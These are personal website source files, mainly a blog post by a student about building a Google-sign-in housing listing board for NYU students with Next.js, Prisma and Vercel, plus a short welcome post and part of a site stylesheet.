

<file: blog/posts/building-nyu-housing-portal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="../../assets/js/theme-init.js"></script>
  <meta name="description" content="Reading the Room: Building an Off-Campus Housing Board for NYU — Rishabh Kumar">
  <title>Reading the Room: Building an Off-Campus Housing Board for NYU — Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../../assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page blog-post-page">
    <main>
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title"><a href="../../index.html">Rishabh Kumar</a></h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <a href="../index.html" class="back-link">← Back to blog</a>

        <header class="blog-post-header">
          <h1 class="blog-post-title">Reading the Room: Building an Off-Campus Housing Board for NYU</h1>
          <p class="blog-post-date">July 23, 2026</p>
        </header>

        <article class="blog-post-content">
          <p>
            I got an admit offer from NYU Courant for their MS CS program this fall, and as I was waiting
            for my visa interview, I came across the NYU community WhatsApp groups. It's a great
            community — people are genuinely helpful, and there's usually someone around who has already
            figured out the thing you're stuck on.
          </p>
          <p>
            There is a housing group as well in the community. I ended up scrolling through that group a lot, 
            mostly just to get a feel for what off-campus housing looks like in the US before I got there. 
            I wasn't actively looking for a place yet — more like reading the room.
          </p>
          <p>
            After a few days of scrolling, I started to notice some patterns. The same listing would show up again and again because
            people were posting it daily so it wouldn't disappear under newer messages. A lot of posts
            just said “DM me for pictures.” And sometimes people would ask what a lease takeover
            or a guarantor was — things that aren't obvious if you haven't rented in the US before, and
            that mostly get explained in the group itself.
          </p>
          <p>
            A few days of doing that, and an idea started to form in my head. I thought it might be nice to have a shared listing board for NYU
            students — somewhere the same information could sit in one place, without turning into a
            whole booking or messaging app. Interested people could still contact the poster the usual
            way.
          </p>

          <h2>Diving deeper</h2>
          <p>
            Once I was serious about making something, I went back to the groups with a different eye.
            Not just scrolling for curiosity this time — deliberately looking for the friction people
            hit when they're actually trying to find or list a place.
          </p>
          <p>
            That second pass surfaced different issues. If you're seriously considering a listing, there's
            often no way to tell whether it's still available unless you message. Keeping two or three
            options in your head means jumping between chats and half-remembering rent, commute, or lease
            details. And the daily reposting I'd noticed earlier pointed at a bigger question for a board:
            what happens when a listing sits around after the place is already taken?
          </p>
          <p>
            Before writing much code, I spent some time writing those things down. That felt a little
            formal for a side project, but it helped me stay focused. Roughly: only NYU emails should
            get in, there should be a way to browse and compare listings, a way to add or remove your
            own, some notion of listings going inactive over time, and a short glossary for renting
            terms. No separate profiles — if you'd signed in with your NYU email, that was enough.
          </p>
          <p>
            I also had that writeup reviewed a few different ways — staleness, empty states, security,
            scope. A few more gaps showed up there, especially how someone comes back later to manage
            something they posted.
          </p>

          <h2>OTP sounded right, until it didn't</h2>
          <p>
            The first auth idea was simple: enter your NYU email, get a one-time code, and you're in.
            Sending those emails turned out to be harder than I expected. The free Resend onboarding
            sender doesn't deliver to arbitrary addresses the way I hoped — it mostly only works for
            your own account. Getting codes to real students would have meant buying a domain or going
            through NYU IT, and neither felt like a good starting point for a small volunteer project.
          </p>
          <p>
            So I switched to Google sign-in, limited to <code>nyu.edu</code>. Google handles the
            identity check; the site only confirms the domain. After that, a session cookie lasts about
            five days, which felt like a comfortable middle ground — you don't have to sign in every
            time you close the tab, but you also don't stay logged in forever.
          </p>
          <p>
            One useful detail along the way: putting the Google Cloud project under NYU's org “Personal
            Projects” folder let me use an Internal OAuth audience. Any <code>@nyu.edu</code> account
            can sign in without the usual 100-user Testing-mode limit. That only works because of the
            NYU org folder — not just because I happen to have an NYU email on a personal project.
          </p>

          <h2>Putting it together</h2>
          <p>The stack I ended up with:</p>
          <ul>
            <li>Next.js 16 (App Router) + TypeScript + Tailwind</li>
            <li>Prisma + Neon Postgres</li>
            <li>Google OAuth for <code>nyu.edu</code> accounts</li>
            <li>Vercel Cron for listing expiry</li>
          </ul>
          <p>
            Most of it came together in Cursor sessions — I stayed close on the product choices, and
            leaned on the agent for boilerplate, migrations, and the usual deploy mysteries. Google
            sign-in, a public GitHub repo, and a Vercel deploy all came together fairly quickly once
            the shape of the thing was clear.
          </p>
          <p>
            Some of those mysteries were less about code and more about setup: accepting Neon terms in
            the browser, connecting GitHub to Vercel once, and learning that deleting an env var from
            the wrong place can quietly affect Preview and Production if the values were shared. I keep
            <code>main</code> as production and <code>dev</code> as preview, each with its own database
            and secrets. Mixing those is a good way to get “works on preview, empty on prod.”
          </p>

          <h2>What it looks like now</h2>
          <p>
            After login there are three tabs: Available listings, My listings, and Glossary. You can
            filter by area (NYC boroughs plus a few Jersey City PATH areas), campus/distance, rent,
            bedrooms, lease type, and a few other things. You can also compare up to three listings
            side by side.
          </p>
          <p>
            Listings don't stay live forever. Active ones move to Inactive after 15 days, and posters
            can bring them back from My listings. Inactive ones eventually get cleaned up by a daily
            cron job.
          </p>
          <p>
            I also rewrote some of the early homepage copy. The first version sounded a bit like I was
            launching a product. What I wanted was quieter — just an unofficial tool made by a student,
            for other students.
          </p>

          <h2>A security pass, and a photo detour</h2>
          <p>
            A few days after the first deploy, I asked for a security and privacy pass. There were no
            secrets in the repo, which was reassuring. Hosting photos ourselves on Vercel Blob felt like
            more surface area than I needed, and poster emails were showing up in public API responses
            when they didn't have to.
          </p>
          <p>
            The first reaction was to drop Blob and let posters paste a Google Drive link instead. On
            paper that looked simpler. In practice the Drive embeds didn't work properly — images
            often failed to show inside the iframe — so I reverted and went back to uploading photos
            to Vercel Blob.
          </p>
          <p>
            I also turned on Postgres RLS and stripped a few unnecessary fields from public responses.
            At one point I tried encrypting contact details at rest, then undid that. For a solo project
            like this, holding encryption keys I couldn't recover from felt like the wrong kind of
            complexity.
          </p>

          <h2>A few things I learned along the way</h2>
          <p>
            Building with an agent made the loop faster, which also meant ordinary shipping bugs showed
            up sooner — a missing export that made the compare modal look broken, tab switches that felt
            slow because they were doing full navigations, date inputs that followed the OS locale and
            showed up as <code>dd/mm/yyyy</code>. None of that is unique to AI. It just arrives earlier
            when you're moving quickly.
          </p>
          <p>A few other notes from the process:</p>
          <ul>
            <li>What you notice while casually scrolling is different from what you notice when you're deliberately looking for issues to fix.</li>
            <li>Writing things down first helped once auth, personal details, and listing expiry entered the picture.</li>
            <li>Email OTP can fail you before the UI ever gets a chance.</li>
            <li>Preview and Production secrets are worth keeping separate.</li>
            <li>Sometimes the “simpler” security fix doesn't survive contact with the browser — Drive embeds were a good example.</li>
            <li>The tone of the site matters more than I expected.</li>
          </ul>
          <p>
            The board is live for <code>@nyu.edu</code> accounts at
            <a href="https://nyuoffcampushousing.vercel.app" target="_blank" rel="noopener">nyuoffcampushousing.vercel.app</a>,
            and the code is on
            <a href="https://github.com/rishabh0098/nyuoffcampushousing" target="_blank" rel="noopener">GitHub</a>.
            It's still just a showcase — students find listings there, then reach out the usual way.
          </p>
          <p>Until next time!</p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: July 2026</p>
      </div>
    </footer>
  </div>
  <script src="../../assets/js/theme.js"></script>
</body>
</html>
</file>

<file: blog/posts/welcome.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="../../assets/js/theme-init.js"></script>
  <meta name="description" content="Welcome to my blog — Rishabh Kumar">
  <title>Welcome to my blog — Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../../assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page blog-post-page">
    <main>
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title"><a href="../../index.html">Rishabh Kumar</a></h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <a href="../index.html" class="back-link">← Back to blog</a>

        <header class="blog-post-header">
          <h1 class="blog-post-title">Welcome to my blog</h1>
          <p class="blog-post-date">June 21, 2026</p>
        </header>

        <article class="blog-post-content">
          <p>
            This is the first post on my site. I don't plan to stick to one topic — I'll
            write here when I have something worth sharing, whether that's a technical idea,
            something I'm working on, or a note from what I'm reading.
          </p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: June 2026</p>
      </div>
    </footer>
  </div>
  <script src="../../assets/js/theme.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* Typography & palette — Anthropic-inspired, open-font alternatives */
:root {
  color-scheme: light;
  --text: #141413;
  --text-muted: #5e5d59;
  --text-light: #87867f;
  --link: #141413;
  --link-hover: #5e5d59;
  --border: #d4d0c6;
  --bg: #dbd7cd;
  --code-block-bg: #d0ccc2;
  --code-block-header-bg: #c8c4ba;
  --code-block-copy-hover: rgba(20, 20, 19, 0.06);
  --inline-code-bg: #c8c4ba;
  --max-width: 720px;
  --font-serif: "Newsreader", ui-serif, Georgia, "Times New Roman", serif;
  --font-sans: "Inter", ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
}

[data-theme="dark"] {
  color-scheme: dark;
  --text: #faf9f5;
  --text-muted: #b0aea5;
  --text-light: #87867f;
  --link: #faf9f5;
  --link-hover: #d1cfca;
  --border: #4a4a47;
  --bg: #252523;
  --code-block-bg: #1e1e1c;
  --code-block-header-bg: #2a2a28;
  --code-block-copy-hover: rgba(250, 249, 245, 0.08);
  --inline-code-bg: #353533;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 17px;
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: var(--font-sans);
  line-height: 1.65;
  color: var(--text);
  background: var(--bg);
  -webkit-font-smoothing: antialiased;
}

a {
  color: var(--link);
  text-decoration: none;
  transition: color 0.15s ease;
}

a:hover {
  color: var(--link-hover);
  text-decoration: underline;
}

/* Layout */
.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.container {
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* Header & nav */
.site-header {
  padding: 2.5rem 0 1.5rem;
  border-bottom: 1px solid var(--border);
  background: var(--bg);
}

.site-title-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 1rem;
  margin-bottom: 0.35rem;
}

.site-title {
  font-family: var(--font-serif);
  font-size: 1.85rem;
  font-weight: 600;
  margin: 0;
  letter-spacing: -0.02em;
}

.site-title a {
  color: inherit;
}

.site-title a:hover {
  color: var(--link-hover);
  text-decoration: none;
}

.site-subtitle {
  font-size: 0.95rem;
  color: var(--text-muted);
  margin: 0 0 1.25rem;
  line-height: 1.5;
}

.site-contact {
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 0 0 1.5rem;
}

.site-contact a {
  color: var(--text-muted);
}

.site-contact a:hover {
  color: var(--link);
}

.site-nav {
  display: flex;
  flex-wrap: wrap;
  gap: 0.25rem 1.25rem;
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.92rem;
}

.site-nav a {
  color: var(--text-muted);
  padding-bottom: 0.15rem;
  border-bottom: 2px solid transparent;
}

.site-nav a:hover {
  color: var(--text);
  text-decoration: none;
}

.site-nav a.active {
  color: var(--text);
  font-weight: 500;
  border-bottom-color: var(--text);
}

.theme-toggle {
  flex-shrink: 0;
  padding: 0;
  border: none;
  background: transparent;
  cursor: pointer;
  line-height: 0;
}

.theme-toggle:focus-visible .theme-toggle-track {
  outline: 2px solid var(--text-muted);
  outline-offset: 2px;
}

.theme-toggle-track {
  position: relative;
  display: block;
  width: 2.75rem;
  height: 1.5rem;
  background: var(--border);
  border-radius: 999px;
  transition: background 0.2s ease;
}

.theme-toggle-thumb {
  position: absolute;
  top: 2px;
  left: 2px;
  width: calc(1.5rem - 4px);
  height: calc(1.5rem - 4px);
  background: var(--bg);
  border-radius: 50%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
  transition: transform 0.2s ease;
}

.theme-toggle[aria-checked="true"] .theme-toggle-track {
  background: var(--text-muted);
}

.theme-toggle[aria-checked="true"] .theme-toggle-thumb {
  transform: translateX(1.25rem);
}

.theme-toggle:hover .theme-toggle-track {
  background: var(--text-light);
}

.theme-toggle[aria-checked="true"]:hover .theme-toggle-track {
  background: var(--text);
}

/* Main content */
main {
  flex: 1;
  padding: 2.5rem 0 3rem;
}

main h2 {
  font-family: var(--font-serif);
  font-size: 1.35rem;
  font-weight: 600;
  margin: 2rem 0 0.75rem;
  letter-spacing: -0.01em;
}

main h2:first-child {
  margin-top: 0;
}

main p {
  margin: 0 0 1rem;
}

main ul {
  margin: 0 0 1rem;
  padding-left: 1.25rem;
}

main li {
  margin-bottom: 0.35rem;
}

.intro-text {
  font-size: 1.02rem;
}

.intro-text strong {
  font-weight: 600;
}

/* CV sections */
.cv-section {
  margin-bottom: 2rem;
}

.cv-section h2 {
  border-bottom: 1px solid var(--border);
  padding-bottom: 0.4rem;
}

.cv-entry {
  margin-bottom: 1.25rem;
}

.cv-entry-title {
  font-weight: 600;
  margin: 0 0 0.15rem;
}

.cv-entry-role {
  margin: 0 0 0.15rem;
}

.cv-entry-roles {
  list-style: none;
  margin: 0.35rem 0 0;
  padding: 0;
}

.cv-entry-roles li {
  margin-bottom: 0.5rem;
}

.cv-entry-roles li:last-child {
  margin-bottom: 0;
}

.cv-entry-roles .cv-entry-role {
  display: block;
  margin: 0;
}

.cv-entry-roles .cv-entry-meta {
  display: block;
  margin: 0.1rem 0 0;
}

.cv-entry-meta {
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 0 0 0.35rem;
}

/* Blog */
.blog-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.blog-item {
  padding: 1.25rem 0;
  border-bottom: 1px solid var(--border);
}

.blog-item:first-child {
  padding-top: 0;
}

.blog-item-title {
  font-family: var(--font-serif);
  font-size: 1.15rem;
  font-weight: 600;
  margin: 0 0 0.3rem;
}

.blog-item-title a {
  color: var(--text);
}

.blog-item-title a:hover {
  color: var(--link);
}

.blog-item-date {
  font-size: 0.85rem;
  color: var(--text-light);
  margin: 0 0 0.5rem;
}

.blog-item-excerpt {
  font-size: 0.95rem;
  color: var(--text-muted);
  margin: 0;
}

.blog-post-header {
  margin-bottom: 2rem;
}

.blog-post-title {
  font-family: var(--font-serif);
  font-size: 1.75rem;
  font-weight: 600;
  margin: 0 0 0.5rem;
  letter-spacing: -0.02em;
}

.blog-post-date {
  font-size: 0.9rem;
  color: var(--text-light);
  margin: 0;
}

.blog-post-content h2 {
  font-size: 1.2rem;
}

.blog-post-content a {
  text-decoration: underline;
  text-underline-offset: 0.18em;
  text-decoration-thickness: 1px;
}

.blog-post-content a:hover {
  color: var(--link-hover);
}

.blog-post-page .site-title-row {
  position: relative;
  padding-bottom: 1.25rem;
  margin-bottom: 0;
}

.blog-post-page .site-title-row::after,
.blog-post-page .back-link::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  width: 100vw;
  height: 1px;
  background: var(--border);
}

.blog-post-page .back-link {
  display: block;
  font-size: 0.9rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  margin-bottom: 0;
  position: relative;
  color: var(--text-muted);
}

.blog-post-page .back-link:hover {
  color: var(--link);
}

.blog-post-page .blog-post-header {
  margin-top: 2rem;
}

.blog-post-content code {
  font-family: var(--font-mono);
  font-size: 0.88em;
  padding: 0.12em 0.38em;
  border-radius: 0.3em;
  background: var(--inline-code-bg);
}

.code-block {
  margin: 0 0 1rem;
  border: 1px solid var(--border);
  border-radius: 0.65rem;
  background: var(--code-block-bg);
  overflow: hidden;
}

.code-block-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.75rem;
  padding: 0.55rem 0.75rem;
  border-bottom: 1px solid var(--border);
  background: var(--code-block-header-bg);
}

.code-block-lang {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: var(--font-sans);
  font-size: 0.82rem;
  font-weight: 600;
  color: var(--text);
}

.code-block-lang::before {
  content: "</>";
  font-family: var(--font-mono);
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--text-muted);
}

.code-block-copy {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 1.75rem;
  height: 1.75rem;
  padding: 0;
  border: none;
